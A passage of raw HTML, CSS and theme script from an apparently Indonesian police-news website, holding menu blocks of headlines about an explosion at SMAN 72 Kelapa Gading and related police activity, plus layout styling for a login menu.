                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/08/tim-psikolog-polda-metro-dampingi-keluarga-dan-guru-korban-ledakan-sman-72/" rel="nofollow bookmark" class="td-image-wrap " title="Tim Psikolog Polda Metro Dampingi Keluarga dan Guru Korban Ledakan SMAN 72" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2025/11/kepala-bagian-psikologi-biro-sdm-polda-metro-jaya-akbp-ida-bagus-gede-adi-putra-yadnya-1762536003181_169-300x169.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/08/tim-psikolog-polda-metro-dampingi-keluarga-dan-guru-korban-ledakan-sman-72/" rel="bookmark" title="Tim Psikolog Polda Metro Dampingi Keluarga dan Guru Korban Ledakan SMAN 72">Tim Psikolog Polda Metro Dampingi Keluarga dan Guru Korban Ledakan SMAN 72</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/06/pererat-sinergi-kabid-humas-polda-metro-jaya-gelar-ngobrol-bareng-wartawan-polri/" rel="nofollow bookmark" class="td-image-wrap " title="Pererat Sinergi, Kabid Humas Polda Metro Jaya Gelar Ngobrol Bareng Wartawan Polri" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_300x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/06/pererat-sinergi-kabid-humas-polda-metro-jaya-gelar-ngobrol-bareng-wartawan-polri/" rel="bookmark" title="Pererat Sinergi, Kabid Humas Polda Metro Jaya Gelar Ngobrol Bareng Wartawan Polri">Pererat Sinergi, Kabid Humas Polda Metro Jaya Gelar Ngobrol Bareng Wartawan Polri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_89{
                    vertical-align: baseline;
                }.tdi_89 > .wpb_wrapper,
				.tdi_89 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_89 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_89 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_89 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_90 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>

/* inline tdc_css att */

.tdi_90{
margin-top:-10px !important;
margin-bottom:-10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_91 .tdm-title{
					color: var(--kattmar-text);
				}body .tdi_90:hover .tdi_91 .tdm-title{
					color: var(--kattmar-text);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_90:hover .tdi_91 .tdm-title{
					cursor: default;
				}.tdi_91 .tdm-title{
					font-family:Prompt !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:0.5px !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_91"><h2 class="tdm-title tdm-title-sm">Political</h2></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_92 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_92" >
<style>

/* inline tdc_css att */

.tdi_92{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_92 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_92 .td-image-container{
                	display: none;
                }.tdi_92 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_92 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_92 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_92 .td-module-container:before{
					bottom: -10px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: var(--kattmar-accent);
				}.tdi_92 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_92 .td-post-vid-time{
					display: block;
				}.tdi_92 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_92 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_92 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Prompt !important;
				}.tdi_92 .td-audio-player{
					opacity: 0;
					visibility: hidden;
					height: 0;
				
					font-size: 13px;
				}.tdi_92 .td-read-more{
					display: none;
				}.tdi_92 .td-author-date{
					display: none;
				}.tdi_92 .td-post-author-name{
					display: none;
				}.tdi_92 .td-post-date,
				.tdi_92 .td-post-author-name span{
					display: none;
				}.tdi_92 .entry-review-stars{
					display: none;
				}.tdi_92 .td-icon-star,
                .tdi_92 .td-icon-star-empty,
                .tdi_92 .td-icon-star-half{
					font-size: 15px;
				}.tdi_92 .td-module-comments{
					display: none;
				}.tdi_92 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_92 .td-module-title a{
					color: var(--kattmar-text-accent);
				}.tdi_92 .td_module_wrap:hover .td-module-title a{
					color: var(--kattmar-secondary) !important;
				}.tdi_92 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    margin: 0 8px 3px 0;
                
                    padding: 4px 8px 3px;
                
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-secondary);
                
                    font-family:Prompt !important;font-size:10px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;
                }.tdi_92 .td-module-exclusive:hover .td-module-title a:before{
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-primary);
                }.tdi_92 .entry-title{
					margin: 0px;
				
					font-family:Prompt !important;font-size:12px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_92 .td-block-title a,
				.tdi_92 .td-block-title span{
					font-family:Prompt !important;
				}.tdi_92 .td-subcat-list a,
				.tdi_92 .td-subcat-dropdown span,
				.tdi_92 .td-subcat-dropdown a{
					font-family:Prompt !important;
				}.tdi_92 .td-post-category{
					font-family:Prompt !important;
				}.tdi_92 .td-editor-date,
				.tdi_92 .td-editor-date .td-post-author-name a,
				.tdi_92 .td-editor-date .entry-date,
				.tdi_92 .td-module-comments a{
					font-family:Prompt !important;
				}.tdi_92 .td-read-more a{
					font-family:Prompt !important;
				}.tdi_92 .td-load-more-wrap a{
					font-family:Prompt !important;
				}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92 .td-image-container{
					display: none;
				}.tdi_92 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_92 .td-module-container:before{
					bottom: -10px;
				}.tdi_92 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92 .td-image-container{
					display: none;
				}.tdi_92 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_92 .td-module-container:before{
					bottom: -10px;
				}.tdi_92 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92 .td-image-container{
					display: none;
				}.tdi_92 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_92 .td-module-container:before{
					bottom: -10px;
				}.tdi_92 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"modules_on_row":"","limit":"4","hide_audio":"yes","image_floated":"hidden","image_size":"td_300x0","show_btn":"none","show_audio":"none","show_excerpt":"none","show_review":"none","show_com":"none","show_date":"none","show_author":"none","show_cat":"none","f_excl_font_family":"901","f_excl_font_size":"10","f_excl_font_weight":"600","excl_padd":"4px 8px 3px","excl_margin":"0 8px 3px 0","f_excl_font_line_height":"1.2","f_excl_font_spacing":"1","excl_bg":"var(--kattmar-secondary)","excl_bg_h":"var(--kattmar-primary)","excl_color":"var(--accent-color)","excl_color_h":"var(--accent-color)","f_title_font_family":"901","f_cat_font_family":"901","f_meta_font_family":"901","f_ex_font_family":"901","f_btn_font_family":"901","f_header_font_family":"901","f_ajax_font_family":"901","f_more_font_family":"901","f_title_font_size":"12","f_title_font_line_height":"1.2","f_title_font_weight":"400","title_txt":"var(--kattmar-text-accent)","title_txt_hover":"var(--kattmar-secondary)","all_modules_space":"20","meta_padding":"0","art_title":"0","category_id":"","modules_divider":"solid","modules_divider_color":"var(--kattmar-accent)","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1948","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_transform":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_92","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style"}';
block_tdi_92.td_column_number = "1";
block_tdi_92.block_type = "td_flex_block_1";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "3119";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "780";
tdBlocksArray.push(block_tdi_92);
</script><div class="td-block-title-wrap"></div><div id=tdi_92 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/08/rs-polri-serahkan-jenazah-farhan-hamid-dan-reno-syahputradewo-ke-keluarga/" rel="nofollow bookmark" class="td-image-wrap " title="RS Polri Serahkan Jenazah Farhan Hamid dan Reno Syahputradewo ke Keluarga" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2025/11/img-20251107-wa0001_ratio-16x9-1-300x169.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/08/rs-polri-serahkan-jenazah-farhan-hamid-dan-reno-syahputradewo-ke-keluarga/" rel="bookmark" title="RS Polri Serahkan Jenazah Farhan Hamid dan Reno Syahputradewo ke Keluarga">RS Polri Serahkan Jenazah Farhan Hamid dan Reno Syahputradewo ke Keluarga</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/08/jenguk-korban-ledakan-sman-72-kelapa-gading-di-rumah-sakit-kapolri-ungkap-29-korban-masih-dirawat-intensif/" rel="nofollow bookmark" class="td-image-wrap " title="Jenguk Korban Ledakan SMAN 72 Kelapa Gading di Rumah Sakit, Kapolri Ungkap 29 Korban Masih Dirawat Intensif" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2025/11/Screen-Shot-2025-11-08-at-174937-4241085712-300x202.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/08/jenguk-korban-ledakan-sman-72-kelapa-gading-di-rumah-sakit-kapolri-ungkap-29-korban-masih-dirawat-intensif/" rel="bookmark" title="Jenguk Korban Ledakan SMAN 72 Kelapa Gading di Rumah Sakit, Kapolri Ungkap 29 Korban Masih Dirawat Intensif">Jenguk Korban Ledakan SMAN 72 Kelapa Gading di Rumah Sakit, Kapolri Ungkap 29 Korban Masih Dirawat Intensif</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/08/tim-psikolog-polda-metro-dampingi-keluarga-dan-guru-korban-ledakan-sman-72/" rel="nofollow bookmark" class="td-image-wrap " title="Tim Psikolog Polda Metro Dampingi Keluarga dan Guru Korban Ledakan SMAN 72" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2025/11/kepala-bagian-psikologi-biro-sdm-polda-metro-jaya-akbp-ida-bagus-gede-adi-putra-yadnya-1762536003181_169-300x169.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/08/tim-psikolog-polda-metro-dampingi-keluarga-dan-guru-korban-ledakan-sman-72/" rel="bookmark" title="Tim Psikolog Polda Metro Dampingi Keluarga dan Guru Korban Ledakan SMAN 72">Tim Psikolog Polda Metro Dampingi Keluarga dan Guru Korban Ledakan SMAN 72</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/06/pererat-sinergi-kabid-humas-polda-metro-jaya-gelar-ngobrol-bareng-wartawan-polri/" rel="nofollow bookmark" class="td-image-wrap " title="Pererat Sinergi, Kabid Humas Polda Metro Jaya Gelar Ngobrol Bareng Wartawan Polri" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_300x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/06/pererat-sinergi-kabid-humas-polda-metro-jaya-gelar-ngobrol-bareng-wartawan-polri/" rel="bookmark" title="Pererat Sinergi, Kabid Humas Polda Metro Jaya Gelar Ngobrol Bareng Wartawan Polri">Pererat Sinergi, Kabid Humas Polda Metro Jaya Gelar Ngobrol Bareng Wartawan Polri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_94{
                    vertical-align: baseline;
                }.tdi_94 > .wpb_wrapper,
				.tdi_94 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_94 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_94 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_94 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_95 td_block_template_1">
<style>
/* custom css */
.tdc-row .tdi_95.td-a-rec{
					text-align: center;
				}.tdc-row .tdi_95 .td-element-style{
					z-index: -1;
				}.tdc-row .tdi_95 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdc-row .tdi_95 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="https://themeforest.net/item/newspaper/5489609" class="td_spot_img_all"><img src="http://metro.detik.in/wp-content/uploads/2022/08/reclama-newspaper-theme-mega-menu-page.jpg"  alt="spot_img" /></a></div></div></div></div></div></div></div></div>
</div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1143"><a href="https://beritapolisi.com"><div class="tdb-menu-item-text">Polisi</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1144"><a href="https://beritapolisi.com"><div class="tdb-menu-item-text">Berita Polisi</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1145"><a href="https://detik.in"><div class="tdb-menu-item-text">Detik</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1146"><a href="https://jhonlin.group"><div class="tdb-menu-item-text">Jhonlin</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1147"><a href="https://jhonlingroup.com"><div class="tdb-menu-item-text">jhonlin group</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1148"><a href="https://halodunia.net"><div class="tdb-menu-item-text">halo dunia</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_99{
                    vertical-align: baseline;
                }.tdi_99 > .wpb_wrapper,
				.tdi_99 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_99 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_99 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_99 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}div.tdi_99{
				    width: 200px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_99{
				    width: 120px !important;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tds_menu_login tdi_100  td_block_template_1"  data-td-block-uid="tdi_100" >
<style>

/* inline tdc_css att */

.tdi_100{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tds_menu_login{
                    vertical-align: middle;
                    z-index: 1001;
                }.tds_menu_login .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.tds_menu_login .tdw-wml-wrap{
                    display: inline-block;
                    position: relative;
                }.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-menu{
                    opacity: 1;
                    visibility: visible;
                }.tds_menu_login .tdw-wml-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                    cursor: pointer;
                }.tds_menu_login .tdw-wml-icon-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-icon{
                    display: block;
                    color: #000;
                }.tds_menu_login .tdw-wml-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-avatar{
                    position: relative;
                    display: block;
                    width: 25px;
                    height: 25px;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                    border-radius: 100px;
                }.tds_menu_login .tdw-wml-user{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.tds_menu_login .tdw-wml-menu{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    width: 200px;
                    font-size: 13px;
                    line-height: 1.2;
                    opacity: 0;
                    visibility: hidden;
                    font-size: 14px;
                    line-height: 21px;
                    z-index: 10;
                    left: 6px;
                }.tds_menu_login .tdw-wml-menu:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }.tds_menu_login .tdw-wml-menu-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    position: relative;
                    margin-right: -12px;
                }.tds_menu_login .tdw-wml-menu-header,
                .tds_menu_login .tdw-wml-menu-footer{
                    padding: 11px 20px;
                }.tds_menu_login .tdw-wml-menu-header{
                    border-bottom: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-content{
                    padding: 10px 20px;
                }.tds_menu_login .tdw-wml-menu-list{
                    list-style-type: none;
                    margin: 0;
                }.tds_menu_login .tdw-wml-menu-list li{
                    margin-left: 0;
                    line-height: 2.2;
                }.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    height: 1px;
                    margin: 8px 0;
                    background-color: #eaeaea;
                }.tds_menu_login .tdw-wml-menu-list li a,
                .tds_menu_login .tdw-wml-menu-footer a{
                    color: #000;
                }.tds_menu_login .tdw-wml-menu-list li a:hover,
                .tds_menu_login .tdw-wml-menu-list a.is-active,
                .tds_menu_login .tdw-wml-menu-footer a:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-menu-footer{
                    border-top: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-footer a{
                    display: flex;
                    align-items: center;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{
                    margin-left: 7px;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{
                    display: flex;
                    align-items: center;
                    padding: 15px 20px;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{
                    font-size: 11px;
                    line-height: 1;
                }.tds_menu_login .tdw-wml-login-link{
                    padding: 9px 14px 11px;
                    background-color: #4db2ec;
                    color: #fff;
                    border: 0 solid #000;
                }.tds_menu_login .tdw-wml-login-link:hover{
                    background-color: #222;
                }.tds_menu_login .tdw-wml-register-link{
                    margin-left: 12px;
                    color: #000;
                }.tds_menu_login .tdw-wml-register-link:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-link:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{
                    display: block;
                }body .tdi_100 .tdw-wml-icon-svg svg{
                    width: 24px;
                }body .tdi_100 .tdw-wml-avatar{
                    display: none;
                }body .tdi_100 .tdw-wml-icon-wrap,
                body .tdi_100 .tdw-wml-avatar{
                    margin-right: 12px;
                }body .tdi_100 .tdw-wml-user{
                    top: 0px;
                
                    display: flex;
                
                    color: var(--kattmar-text-accent);
                
                    font-family:Prompt !important;font-size:10px !important;line-height:1.4 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }body .tdi_100 .td_block_inner{
                    text-align: right;
                }body .tdi_100{
                    display: inline-block;
